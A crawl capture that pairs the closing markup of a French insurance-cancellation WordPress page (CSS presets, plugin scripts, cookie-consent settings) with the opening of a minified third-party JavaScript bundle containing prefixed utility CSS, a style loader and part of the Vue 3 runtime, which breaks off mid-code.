100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="wf-cookie-consent-cookiechoices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.06" id="conica-caroufredSel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-content/themes/conica/js/custom.js?ver=1.3.06" id="conica-custom-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.06" id="conica-skip-link-focus-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://resiliation-assurances.com/wp-includes/js/comment-reply.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://resiliation-assurances.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754993156" id="akismet-frontend-js"></script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Ce site utilise des cookies. En poursuivant la navigation, vous donnez votre consentement \u00e0 leur exploitation. Pour en savoir plus, consultez notre page de mentions l\u00e9gales.","wf_dismisstext":"OK","wf_linktext":"En savoir plus","wf_linkhref":"https:\/\/resiliation-assurances.com\/mentions-legales\/","wf_position":"bottom","language":"fr"};
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://resiliation-assurances.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/resiliation-assurances.com\/wp-admin\/admin-ajax.php","nonce":"6dc1ada21d","url":"https:\/\/resiliation-assurances.com\/mediateur","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://resiliation-assurances.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768843919 -->

--- FILE ---
content_type: application/javascript
request_url: https://bulkanalytics.com/inserts/sc.js
body_size: 57242
content:
(()=>{"use strict";var e={471:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(314),r=n.n(o)()((function(e){return e[1]}));r.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@300;600&display=swap);"]),r.push([e.id,".ba-bg-clip-text{-webkit-background-clip:text!important;background-clip:text!important}.ba-bg-white{--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.ba-bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))!important}.ba-bg-gradient-to-l{background-image:linear-gradient(270deg,var(--tw-gradient-stops))!important}.ba-from-orange-500{--tw-gradient-from:#ffbb17!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(255,187,23,0))!important}.ba-to-orange-600{--tw-gradient-to:#ff9169!important}.ba-rounded-lg{border-radius:.5rem!important}.ba-cursor-pointer{cursor:pointer!important}.ba-block{display:block!important}.ba-inline-block{display:inline-block!important}.ba-inline{display:inline!important}.ba-flex{display:flex!important}.ba-hidden{display:none!important}.ba-flex-col{flex-direction:column!important}.ba-items-center{align-items:center!important}.ba-justify-start{justify-content:flex-start!important}.ba-justify-end{justify-content:flex-end!important}.ba-font-bold{font-weight:600!important}.ba-h-4{height:1rem!important}.ba-text-xs{font-size:.75rem!important;line-height:1rem!important}.ba-text-sm{font-size:.875rem!important;line-height:1.25rem!important}.ba-text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.ba-text-2xl{font-size:1.5rem!important;line-height:2rem!important}.ba-text-4xl{font-size:2.25rem!important;line-height:2.5rem!important}.ba-text-xss{font-size:.5rem!important}.ba-leading-none{line-height:1!important}.ba-leading-tight{line-height:1.25!important}.ba-mr-2{margin-right:.5rem!important}.ba-overflow-hidden{overflow:hidden!important}.ba-p-6{padding:1.5rem!important}.ba-py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.ba-px-6{padding-left:1.5rem!important;padding-right:1.5rem!important}.ba-pt-1{padding-top:.25rem!important}.ba-pt-3{padding-top:.75rem!important}.ba-absolute{position:absolute!important}.ba-relative{position:relative!important}.ba-left-0{left:0!important}.ba--top-1{top:-.25rem!important}.ba--top-2{top:-.5rem!important}.ba--bottom-2{bottom:-.5rem!important}.ba--bottom-px{bottom:-1px!important}.ba--top-2\\.5{top:-.625rem!important}.ba--bottom-2\\.5{bottom:-.625rem!important}*{--tw-shadow:0 0 transparent}.ba-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ba-text-center{text-align:center!important}.ba-text-transparent{color:transparent!important}.ba-text-white{--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important}.ba-text-black{color:rgba(0,0,0,var(--tw-text-opacity))!important}.ba-text-black,.ba-text-gray{--tw-text-opacity:1!important}.ba-text-gray{color:rgba(176,176,176,var(--tw-text-opacity))!important}.ba-no-underline{text-decoration:none!important}.ba-w-4{width:1rem!important}.ba-w-24{width:6rem!important}.ba-w-full{width:100%!important}.ba-z-10{z-index:10!important}@keyframes ba-spin{to{transform:rotate(1turn)}}@keyframes ba-ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ba-pulse{50%{opacity:.5}}@keyframes ba-bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.ba-text-sans{font-family:Montserrat,sans-serif!important}@media (min-width:680px){.sm\\:ba-block{display:block!important}.sm\\:ba-inline-block{display:inline-block!important}.sm\\:ba-flex-row{flex-direction:row!important}.sm\\:ba-text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.sm\\:ba-leading-none{line-height:1!important}.sm\\:ba-py-3{padding-bottom:.75rem!important;padding-top:.75rem!important}.sm\\:ba-px-4{padding-left:1rem!important;padding-right:1rem!important}.sm\\:ba-pt-0{padding-top:0!important}.sm\\:ba-pt-1{padding-top:.25rem!important}.sm\\:ba-w-auto{width:auto!important}}",""]);const s=r},314:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(o)for(var s=0;s<this.length;s++){var i=this[s][0];null!=i&&(r[i]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);o&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},72:(e,t,n)=>{var o,r=function(){return void 0===o&&(o=Boolean(window&&document&&document.all&&!window.atob)),o},s=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function l(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function c(e,t){for(var n={},o=[],r=0;r<e.length;r++){var s=e[r],c=t.base?s[0]+t.base:s[0],a=n[c]||0,u="".concat(c," ").concat(a);n[c]=a+1;var p=l(u),f={css:s[1],media:s[2],sourceMap:s[3]};-1!==p?(i[p].references++,i[p].updater(f)):i.push({identifier:u,updater:g(f,t),references:1}),o.push(u)}return o}function a(e){var t=document.createElement("style"),o=e.attributes||{};if(void 0===o.nonce){var r=n.nc;r&&(o.nonce=r)}if(Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),"function"==typeof e.insert)e.insert(t);else{var i=s(e.insert||"head");if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(t)}return t}var u,p=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function f(e,t,n,o){var r=n?"":o.media?"@media ".concat(o.media," {").concat(o.css,"}"):o.css;if(e.styleSheet)e.styleSheet.cssText=p(t,r);else{var s=document.createTextNode(r),i=e.childNodes;i[t]&&e.removeChild(i[t]),i.length?e.insertBefore(s,i[t]):e.appendChild(s)}}function d(e,t,n){var o=n.css,r=n.media,s=n.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),s&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),e.styleSheet)e.styleSheet.cssText=o;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}var h=null,m=0;function g(e,t){var n,o,r;if(t.singleton){var s=m++;n=h||(h=a(t)),o=f.bind(null,n,s,!1),r=f.bind(null,n,s,!0)}else n=a(t),o=d.bind(null,n,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r());var n=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var o=0;o<n.length;o++){var r=l(n[o]);i[r].references--}for(var s=c(e,t),a=0;a<n.length;a++){var u=l(n[a]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}n=s}}}},262:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var s=t[o]={id:o,exports:{}};return e[o](s,s.exports,n),s.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0;var o={};function r(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(o),n.d(o,{BaseTransition:()=>Bn,Comment:()=>xr,EffectScope:()=>ye,Fragment:()=>br,KeepAlive:()=>Xn,ReactiveEffect:()=>Re,Static:()=>Sr,Suspense:()=>Mn,Teleport:()=>ur,Text:()=>_r,Transition:()=>Al,TransitionGroup:()=>Jl,VueElement:()=>kl,callWithAsyncErrorHandling:()=>$s,callWithErrorHandling:()=>Rs,camelize:()=>V,capitalize:()=>U,cloneVNode:()=>Hr,compatUtils:()=>Pi,computed:()=>an,createApp:()=>Tc,createBlock:()=>Ar,createCommentVNode:()=>Kr,createElementBlock:()=>Lr,createElementVNode:()=>jr,createHydrationRenderer:()=>nr,createPropsRestProxy:()=>Si,createRenderer:()=>tr,createSSRApp:()=>Nc,createSlots:()=>Qr,createStaticVNode:()=>Wr,createTextVNode:()=>zr,createVNode:()=>Br,customRef:()=>on,defineAsyncComponent:()=>Zn,defineComponent:()=>Gn,defineCustomElement:()=>Sl,defineEmits:()=>mi,defineExpose:()=>gi,defineProps:()=>hi,defineSSRCustomElement:()=>wl,devtools:()=>un,effect:()=>Ie,effectScope:()=>be,getCurrentInstance:()=>ps,getCurrentScope:()=>xe,getTransitionRawChildren:()=>Kn,guardReactiveProps:()=>Dr,h:()=>Ci,handleError:()=>Is,hydrate:()=>Ec,initCustomFormatter:()=>Ti,initDirectivesForSSR:()=>Lc,inject:()=>Fn,isMemoSame:()=>Oi,isProxy:()=>Bt,isReactive:()=>Vt,isReadonly:()=>jt,isRef:()=>Gt,isRuntimeOnly:()=>xs,isVNode:()=>Pr,markRaw:()=>Dt,mergeDefaults:()=>xi,mergeProps:()=>Jr,nextTick:()=>Js,normalizeClass:()=>u,normalizeProps:()=>p,normalizeStyle:()=>i,onActivated:()=>eo,onBeforeMount:()=>co,onBeforeUnmount:()=>fo,onBeforeUpdate:()=>uo,onDeactivated:()=>to,onErrorCaptured:()=>yo,onMounted:()=>ao,onRenderTracked:()=>vo,onRenderTriggered:()=>go,onScopeDispose:()=>Se,onServerPrefetch:()=>mo,onUnmounted:()=>ho,onUpdated:()=>po,openBlock:()=>kr,popScopeId:()=>xn,provide:()=>In,proxyRefs:()=>tn,pushScopeId:()=>_n,queuePostFlushCb:()=>ei,reactive:()=>Pt,readonly:()=>$t,ref:()=>qt,registerRuntimeCompiler:()=>_s,render:()=>kc,renderList:()=>Xr,renderSlot:()=>es,resolveComponent:()=>dr,resolveDirective:()=>gr,resolveDynamicComponent:()=>mr,resolveFilter:()=>Ai,resolveTransitionHooks:()=>Dn,setBlockTracking:()=>Or,setDevtoolsHook:()=>dn,setTransitionHooks:()=>Wn,shallowReactive:()=>Rt,shallowReadonly:()=>It,shallowRef:()=>Zt,ssrContextKey:()=>ki,ssrUtils:()=>Li,stop:()=>Fe,toDisplayString:()=>f,toHandlerKey:()=>D,toHandlers:()=>ns,toRaw:()=>Ut,toRef:()=>ln,toRefs:()=>rn,transformVNodeArgs:()=>$r,triggerRef:()=>Xt,unref:()=>Qt,useAttrs:()=>bi,useCssModule:()=>El,useCssVars:()=>Tl,useSSRContext:()=>Ei,useSlots:()=>yi,useTransitionState:()=>Vn,vModelCheckbox:()=>rc,vModelDynamic:()=>pc,vModelRadio:()=>ic,vModelSelect:()=>lc,vModelText:()=>oc,vShow:()=>yc,version:()=>Mi,warn:()=>Ls,watch:()=>ai,watchEffect:()=>si,watchPostEffect:()=>ii,watchSyncEffect:()=>li,withAsyncContext:()=>wi,withCtx:()=>wn,withDefaults:()=>vi,withDirectives:()=>zo,withKeys:()=>vc,withMemo:()=>Ni,withModifiers:()=>mc,withScopeId:()=>Sn});const s=r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");function i(e){if(k(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=O(o)?a(o):i(o);if(r)for(const e in r)t[e]=r[e]}return t}return O(e)||M(e)?e:void 0}const l=/;(?![^(]*\))/g,c=/:(.+)/;function a(e){const t={};return e.split(l).forEach((e=>{if(e){const n=e.split(c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function u(e){let t="";if(O(e))t=e;else if(k(e))for(let n=0;n<e.length;n++){const o=u(e[n]);o&&(t+=o+" ")}else if(M(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function p(e){if(!e)return null;let{class:t,style:n}=e;return t&&!O(t)&&(e.class=u(t)),n&&(e.style=i(n)),e}const f=e=>null==e?"":k(e)||M(e)&&(e.toString===A||!N(e.toString))?JSON.stringify(e,d,2):String(e),d=(e,t)=>t&&t.__v_isRef?d(e,t.value):E(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:T(t)?{[`Set(${t.size})`]:[...t.values()]}:!M(t)||k(t)||R(t)?t:String(t),h={},m=[],g=()=>{},v=()=>!1,y=/^on[^a-z]/,b=e=>y.test(e),_=e=>e.startsWith("onUpdate:"),x=Object.assign,S=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},w=Object.prototype.hasOwnProperty,C=(e,t)=>w.call(e,t),k=Array.isArray,E=e=>"[object Map]"===P(e),T=e=>"[object Set]"===P(e),N=e=>"function"==typeof e,O=e=>"string"==typeof e,M=e=>null!==e&&"object"==typeof e,L=e=>M(e)&&N(e.then)&&N(e.catch),A=Object.prototype.toString,P=e=>A.call(e),R=e=>"[object Object]"===P(e),$=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},F=/-(\w)/g,V=I((e=>e.replace(F,((e,t)=>t?t.toUpperCase():"")))),j=/\B([A-Z])/g,B=I((e=>e.replace(j,"-$1").toLowerCase())),U=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=I((e=>e?`on${U(e)}`:"")),H=(e,t)=>!Object.is(e,t),z=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},W=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},K=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let G;const q=()=>G||(G="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function Z(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const J=()=>{},Y=Object.assign,X=Object.prototype.hasOwnProperty,Q=(e,t)=>X.call(e,t),ee=Array.isArray,te=e=>"[object Map]"===le(e),ne=e=>"function"==typeof e,oe=e=>"string"==typeof e,re=e=>"symbol"==typeof e,se=e=>null!==e&&"object"==typeof e,ie=Object.prototype.toString,le=e=>ie.call(e),ce=e=>le(e).slice(8,-1),ae=e=>oe(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ue=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},pe=/-(\w)/g,fe=(ue((e=>e.replace(pe,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),de=(ue((e=>e.replace(fe,"-$1").toLowerCase())),ue((e=>e.charAt(0).toUpperCase()+e.slice(1)))),he=(ue((e=>e?`on${de(e)}`:"")),(e,t)=>!Object.is(e,t)),me=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})};let ge;const ve=[];class ye{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ge&&(this.parent=ge,this.index=(ge.scopes||(ge.scopes=[])).push(this)-1)}run(e){if(this.active)try{return this.on(),e()}finally{this.off()}else 0}on(){this.active&&(ve.push(this),ge=this)}off(){this.active&&(ve.pop(),ge=ve[ve.length-1])}stop(e){if(this.active){if(this.effects.forEach((e=>e.stop())),this.cleanups.forEach((e=>e())),this.scopes&&this.scopes.forEach((e=>e.stop(!0))),this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function be(e){return new ye(e)}function _e(e,t){(t=t||ge)&&t.active&&t.effects.push(e)}function xe(){return ge}function Se(e){ge&&ge.cleanups.push(e)}const we=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ce=e=>(e.w&Ne)>0,ke=e=>(e.n&Ne)>0,Ee=new WeakMap;let Te=0,Ne=1;const Oe=30,Me=[];let Le;const Ae=Symbol(""),Pe=Symbol("");class Re{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],_e(this,n)}run(){if(!this.active)return this.fn();if(!Me.includes(this))try{return Me.push(Le=this),je.push(Ve),Ve=!0,Ne=1<<++Te,Te<=Oe?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Ne})(this):$e(this),this.fn()}finally{Te<=Oe&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];Ce(r)&&!ke(r)?r.delete(e):t[n++]=r,r.w&=~Ne,r.n&=~Ne}t.length=n}})(this),Ne=1<<--Te,Ue(),Me.pop();const e=Me.length;Le=e>0?Me[e-1]:void 